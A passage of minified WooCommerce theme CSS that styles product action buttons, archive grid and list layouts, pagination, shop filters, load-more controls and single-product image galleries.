(max-width:1199px){li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:14px;line-height:42px;width:45px;}}li.product .product-actions .add_to_compare,li.type-product .product-actions .add_to_compare{position:relative;display:inline-block;font-size:16px;}@media screen and (max-width:1199px){li.product .product-actions .add_to_compare,li.type-product .product-actions .add_to_compare{font-size:14px;}}@media screen and (max-width:767px){li.product .product-actions .add_to_compare,li.type-product .product-actions .add_to_compare{display:none;}}li.product .product-actions .add_to_compare a,li.type-product .product-actions .add_to_compare a{display:inline-block;width:55px;height:50px;line-height:50px;background-color:#fff;color:#212121;}@media screen and (max-width:1199px){li.product .product-actions .add_to_compare a,li.type-product .product-actions .add_to_compare a{height:42px;line-height:42px;width:45px;}}li.product .product-actions .add_to_compare a.added,li.type-product .product-actions .add_to_compare a.added{color:#90c;}li.product .product-actions .add-to-cart-wrapper,li.type-product .product-actions .add-to-cart-wrapper{position:relative;display:inline-block;}li.product .product-actions .add-to-cart-wrapper a,li.type-product .product-actions .add-to-cart-wrapper a,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.product .product-actions .add-to-cart-wrapper .added_to_cart,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart{display:inline-block !important;font-size:16px;width:55px;height:50px;line-height:50px !important;background-color:#fff;color:#212121 !important;margin-top:0 !important;padding:0 !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}@media screen and (max-width:1199px){li.product .product-actions .add-to-cart-wrapper a,li.type-product .product-actions .add-to-cart-wrapper a,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button,li.product .product-actions .add-to-cart-wrapper .added_to_cart,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart{font-size:14px;height:42px;line-height:42px !important;width:45px;}}li.product .product-actions .add-to-cart-wrapper a.added,li.type-product .product-actions .add-to-cart-wrapper a.added,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button.added,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button.added,li.product .product-actions .add-to-cart-wrapper .added_to_cart.added,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart.added{display:none !important;}li.product .product-actions .add-to-cart-wrapper a.loading,li.type-product .product-actions .add-to-cart-wrapper a.loading,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading,li.product .product-actions .add-to-cart-wrapper .added_to_cart.loading,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart.loading{opacity:1 !important;}li.product .product-actions .add-to-cart-wrapper a.loading:after,li.type-product .product-actions .add-to-cart-wrapper a.loading:after,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading:after,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button.loading:after,li.product .product-actions .add-to-cart-wrapper .added_to_cart.loading:after,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart.loading:after{display:none !important;}li.product .product-actions .add-to-cart-wrapper a:hover,li.type-product .product-actions .add-to-cart-wrapper a:hover,li.product .product-actions .add-to-cart-wrapper .add_to_cart_button:hover,li.type-product .product-actions .add-to-cart-wrapper .add_to_cart_button:hover,li.product .product-actions .add-to-cart-wrapper .added_to_cart:hover,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart:hover{color:#90c !important;}li.product .product-actions .add-to-cart-wrapper .added_to_cart,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart{font-size:0;}li.product .product-actions .add-to-cart-wrapper .added_to_cart i,li.type-product .product-actions .add-to-cart-wrapper .added_to_cart i{color:#90c;font-size:16px;line-height:35px;}li.product .product-actions .quickview,li.type-product .product-actions .quickview{position:relative;display:inline-block;}li.product .product-actions .quickview a,li.type-product .product-actions .quickview a{display:inline-block;font-size:16px;width:55px;height:50px;line-height:50px;background:transparent;color:#212121;}@media screen and (max-width:1199px){li.product .product-actions .quickview a,li.type-product .product-actions .quickview a{font-size:14px;height:42px;line-height:42px;width:45px;}}.haru-archive-product .gridlist-toggle{float:left;margin-right:60px;}.haru-archive-product .gridlist-toggle span{background-color:#f5f5f5;border:1px solid #e0e0e0;color:#90c;width:40px;height:40px;line-height:40px;text-align:center;display:inline-block;}.haru-archive-product .gridlist-toggle span.active{background:#90c;border:1px solid #90c;color:#fff;}.haru-archive-product .gridlist-toggle span:hover{cursor:pointer;}.haru-archive-product .gridlist-toggle span i{font-size:16px;}.haru-archive-product .catalog-filter .woocommerce-result-count{margin:0;line-height:40px;}.haru-archive-product .catalog-filter .woocommerce-ordering{background-color:#f5f5f5;margin-bottom:30px;}.haru-archive-product .catalog-filter .woocommerce-ordering select{height:40px;border:1px solid #e0e0e0;color:#000;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.haru-archive-product .catalog-filter .woocommerce-ordering select:focus{outline:none;}.haru-archive-product .term-description{display:none;padding-bottom:10px;}.haru-archive-product .archive-product-wrapper{overflow:hidden;position:relative;}.haru-archive-product .archive-product-wrapper ul.products{margin-left:-15px;margin-right:-15px;}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-2 li.product{width:50%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-2 li.product{width:50%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-2 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-3 li.product{width:33.33333%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-3 li.product{width:33.33333%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-3 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-4 li.product{width:25%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-4 li.product{width:33.33333%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-4 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-5 li.product{width:20%;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-5 li.product{width:33.33333%;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.grid.archive-product-columns-5 li.product{width:50%;}}.haru-archive-product .archive-product-wrapper ul.products.grid li.product{padding:0 15px;margin:0 0 30px 0;}.haru-archive-product .archive-product-wrapper ul.products.grid li.product p{display:none;}.haru-archive-product .archive-product-wrapper ul.products.list{margin-left:0px;margin-right:0px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product{width:100%;padding:0px;border:1px solid #e0e0e0;margin-bottom:30px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner{text-align:left;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail{margin-right:30px;width:33.33333%;float:left;overflow:visible;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail .product-varations{bottom:20px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail .product-actions{left:calc(100% + 0px);opacity:1;bottom:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail .product-actions{left:0;bottom:0;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-thumbnail{width:50%;margin-right:15px;}}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info{padding-right:15px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link{display:block;float:none;width:100%;padding-bottom:15px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:24px;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:18px;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:16px;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .woocommerce-loop-product__link{padding-bottom:0;}}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .price{display:block !important;width:100%;font-size:14px !important;text-align:left;padding-bottom:15px;}.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .price .woocommerce-Price-amount{font-size:18px;font-weight:700;color:#90c;}@media screen and (max-width:991px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info .price .woocommerce-Price-amount{font-size:16px;}}@media screen and (max-width:767px){.haru-archive-product .archive-product-wrapper ul.products.list li.product .product-inner .product-info{padding-left:15px;}}.haru-archive-product .woocommerce-pagination{padding-bottom:80px;text-align:center;}.haru-archive-product .woocommerce-pagination .page-numbers{border:none;}.haru-archive-product .woocommerce-pagination .page-numbers li{border:none;margin-right:15px;}.haru-archive-product .woocommerce-pagination .page-numbers li span,.haru-archive-product .woocommerce-pagination .page-numbers li a{border:1px solid #e0e0e0;color:#212121;display:inline-block;font-size:14px;width:32px;height:32px;line-height:16px;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-product .woocommerce-pagination .page-numbers li span.current{background:#90c;border:1px solid #90c;color:#fff;}.haru-archive-product .woocommerce-pagination .page-numbers li a:hover,.haru-archive-product .woocommerce-pagination .page-numbers li a:focus{background:#90c;border:1px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-archive-product .woocommerce-pagination{padding-bottom:60px;}}@media screen and (max-width:767px){.haru-archive-product .woocommerce-pagination{padding-bottom:50px;}}.archive-product-header{padding:20px 0;}.archive-product-header .haru-shop-filter-menu{list-style:none;list-style-type:none;padding:0;float:right;width:20%;text-align:right;white-space:nowrap;overflow:hidden;}.archive-product-header .haru-shop-filter-menu li{display:inline-block;margin-right:10px;}.archive-product-header .haru-shop-filter-menu li.current-cat a{color:#90c;}.archive-product-header .haru-shop-filter-menu li.active a{color:#90c;}.archive-product-header .haru-shop-filter-menu li.haru-shop-categories-btn-wrap{display:none;}@media screen and (max-width:991px){.archive-product-header .haru-shop-filter-menu li.haru-shop-categories-btn-wrap{display:inline-block;margin-right:30px;}}.archive-product-header .haru-shop-filter-menu li span{margin-right:10px;}.archive-product-header .haru-shop-filter-menu li a{font-size:16px;line-height:2;}@media screen and (max-width:991px){.archive-product-header .haru-shop-filter-menu{width:100%;text-align:left;}}.archive-product-header .haru-shop-categories{list-style:none;list-style-type:none;padding:0;float:left;width:80%;overflow:hidden;}.archive-product-header .haru-shop-categories.fade-in{opacity:1;}.archive-product-header .haru-shop-categories li{display:inline-block;margin-right:10px;}.archive-product-header .haru-shop-categories li.current-cat a{color:#90c;}.archive-product-header .haru-shop-categories li.active a{color:#90c;}.archive-product-header .haru-shop-categories li span{margin-right:10px;}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories li span{display:none;}}.archive-product-header .haru-shop-categories li a{font-size:16px;line-height:2;}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories li a{font-size:14px;}}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories li{width:100%;margin:0 0 5px 0;padding-bottom:5px;border-bottom:1px solid #e0e0e0;}}@media screen and (max-width:991px){.archive-product-header .haru-shop-categories{display:none;opacity:0;width:100%;-webkit-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}}.archive-product-header #haru-shop-sidebar{display:none;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.archive-product-header #haru-shop-sidebar.fade-in{opacity:1;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside{width:25%;float:left;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside{border-bottom:1px solid #e0e0e0;float:none;width:100%;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title{font-size:18px;padding-bottom:10px;position:relative;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title{margin-bottom:0;font-size:14px;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title:after{position:absolute;content:"\f489";font-family:Ionicons;right:5px;font-size:18px;display:none;top:-1px;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title:after{display:block;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title.active:after{position:absolute;content:"\f462";font-family:Ionicons;right:5px;font-size:18px;display:none;top:-1px;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside .widget-title.active:after{display:block;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside ul,.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside div{margin-bottom:0;}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside ul.show,.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside div.show{height:auto;padding-bottom:5px;}}@media screen and (max-width:991px){.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside ul,.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax aside div{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.3s ease;-o-transition:height 0.3s ease;transition:height 0.3s ease;}}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-product-sorting{list-style:none;list-style-type:none;padding-left:0;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-product-sorting li{margin-bottom:5px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-product-sorting li.active{color:#90c;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-price-filter{list-style:none;padding-left:0;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-price-filter li{margin-bottom:5px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-price-filter li.current{color:#90c;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter ul{list-style:none;padding:0;margin:0;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li{margin-bottom:5px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a{position:relative;display:inline-block;color:#90c;padding:0 10px 0 30px;border:1px solid #90c;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a:before{display:block;position:absolute;top:1px;left:10px;font-family:'Ionicons';content:"\f2d7";color:#90c;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a:hover{color:#000;border:1px solid #000;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a:hover:before{color:#000;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li a i{border:1px solid rgba(0, 0, 0, .1);display:inline-block;width:10px;height:10px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li span{display:none;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .widget_product_tag_cloud .tagcloud a{display:inline-block;font-size:14px !important;margin:0 5px;margin-top:6px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.archive-product-header .haru-shop-search{display:none;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.archive-product-header .haru-shop-search.fade-in{opacity:1;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap{overflow:hidden;position:relative;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap #haru-shop-search-close{position:absolute;top:50%;right:5px;z-index:10;font-size:22px;line-height:1;color:#aaa;width:25px;height:25px;margin-top:-11px;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap .search-form{border-radius:0;max-width:100%;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap .search-form input{background:transparent;border:none;display:block;padding:5px 30px 5px 20px;width:100%;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap .search-form input:focus{outline:none;}.archive-product-header .haru-shop-search #haru-shop-search-notice{font-size:14px;color:#aaa;height:0;opacity:0;cursor:default;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;}.archive-product-header .haru-shop-search #haru-shop-search-notice.show{height:30px;opacity:1;}.haru-loadmore-wrapper{padding-bottom:80px;padding-top:2%;}.haru-loadmore-wrapper .haru-loadmore-link{display:none;}.haru-loadmore-wrapper .haru-loadmore-controls{text-align:center;}.haru-loadmore-wrapper .haru-loadmore-controls.haru-loader .haru-loadmore-btn i{display:inline-block;}.haru-loadmore-wrapper .haru-loadmore-controls.hide-btn .haru-loadmore-btn{display:none;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-btn{background:#90c;border:1px solid #90c;color:#fff;display:block;font-weight:700;margin:0 auto;padding:8px 20px;text-transform:uppercase;width:160px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-btn:hover{background:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-btn i{margin-right:10px;display:none;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-all{display:none;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-all.show{display:block;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-loadmore-wrapper{padding-bottom:50px;}}#haru-shop-products-overlay{position:absolute;top:-1px;left:0;z-index:1000;width:1px;height:1px;opacity:0;overflow:hidden;background:#fff;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;/* Results button/bar */}#haru-shop-products-overlay.show{visibility:visible;top:0;width:100%;height:100%;opacity:1;}#haru-shop-products-overlay.fade-out{opacity:0;}#haru-shop-products-overlay i{top:160px;left:50%;position:absolute;opacity:1;color:#90c;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.haru-shop-results-bar{margin-bottom:20px;overflow:hidden;}.haru-shop-results-bar a{position:relative;display:inline-block;line-height:1.4;overflow:hidden;margin-right:8px;padding:5px 15px 5px 35px;border:1px solid #000;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.haru-shop-results-bar a:last-child{margin-right:0;}.haru-shop-results-bar a:hover{text-decoration:line-through;}.haru-shop-results-bar a span{color:#212121;}.haru-shop-results-bar a i{position:absolute;top:6px;left:12px;font-size:16px;line-height:1;}.haru-single-product{padding-bottom:80px;}.haru-single-product .related{padding-top:3%;border-top:1px solid #e0e0e0;}.haru-single-product .related:hover .owl-nav{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-product .related > h2{font-size:48px;font-family:Nunito Sans;font-weight:700;position:relative;text-align:center;}.haru-single-product .related > h2 span{font-weight:400;font-style:italic;}@media screen and (max-width:1199px){.haru-single-product .related > h2{font-size:36px;}}@media screen and (max-width:991px){.haru-single-product .related > h2{font-size:28px;}}@media screen and (max-width:767px){.haru-single-product .related > h2{font-size:20px;}}.haru-single-product .related .related-products{margin:50px 0 0 0;}.haru-single-product .related .related-products .owl-item .product{width:100%;}.haru-single-product .related .owl-nav{opacity:0;z-index:9;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-product .related .owl-nav .owl-prev,.haru-single-product .related .owl-nav .owl-next{position:absolute;display:block;z-index:9;width:36px;height:36px;line-height:40px;text-align:center;background:#fff;color:#90c;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-product .related .owl-nav .owl-prev:hover,.haru-single-product .related .owl-nav .owl-next:hover{background:#90c;cursor:pointer;color:#fff;}.haru-single-product .related .owl-nav .owl-prev{left:0;}.haru-single-product .related .owl-nav .owl-next{right:0;margin-left:5px;}.single-product-top{display:inline-block;width:100%;}.single-product-top .single-product-image-wrap{position:relative;width:49%;float:left;}@media screen and (max-width:991px){.single-product-top .single-product-image-wrap{float:none;padding-bottom:50px;width:100%;}}@media screen and (max-width:767px){.single-product-top .single-product-image-wrap{padding-bottom:30px;}}.single-product-top .single-product-image-wrap .slick-slide img{width:100%;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1{padding-right:90px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-prev{left:35px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-next{right:125px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-prev{left:10px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-next{right:100px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1{position:absolute;right:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1 .thumbnail-image{padding:5px 0 5px 5px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right .product-video{right:110px;bottom:20px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1{padding-left:90px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-prev{left:125px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-next{right:35px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-prev{left:100px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-next{right:10px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1{position:absolute;left:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1 .thumbnail-image{padding:5px 5px 5px 0;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left .product-video{right:20px;bottom:20px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left .product-label{left:90px;}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-prev{top:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-next{bottom:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev{top:0;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next{bottom:0;top:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.single-product-top .single-product-image-wrap.horizontal .product-video{bottom:20%;right:20px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-images{padding-left:100px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-images .woocommerce-image-zoom{margin-bottom:20px;position:relative;}.single-product-top .single-product-image-wrap.vertical_gallery #product-images .woocommerce-image-zoom .woocommerce-main-image{width:36px;height:36px;font-size:16px;line-height:36px;text-align:center;background-color:#fff;position:absolute;right:20px;top:20px;z-index:9;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.single-product-top .single-product-image-wrap.vertical_gallery .product-label{left:100px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails{position:absolute;top:0;max-width:90px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails.is_stuck{padding-top:55px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails .thumbnail-image{margin-bottom:10px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails .thumbnail-image.current img{border:1px solid #90c;}.single-product-top .single-product-image-wrap.vertical_gallery .product-video{right:20px;bottom:20px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .1);-moz-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .1);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .1);}.single-product-top .single-product-image-wrap.vertical_gallery .product-video:hover{-webkit-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .2);-moz-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .2);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .2);}.single-product-top .single-product-image-wrap .single-product-image-inner{position:relative;}.single-product-top .single-product-image-wrap .single-product-image-inner .product-video{position:absolute;margin-bottom:0;}.single-product-top .single-product-image-wrap .single-product-image-inner .product-video a{background-color:#fff;display:block;font-size:14px;height:36px;text-align:center;text-transform:uppercase;padding:0 20px;line-height:36px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.single-product-top .single-product-image-wrap .single-product-image-inner .product-video a i{margin-right:8px;}.single-product-top .single-product-image-wrap #product-images1:hover{cursor:crosshair;}.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev{left:35px;}.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{right:35px;}.single-product-top .single-product-image-wrap #product-images1:hover .woocommerce-main-image{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before,.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:36px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:hover:before,.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.single-product-top 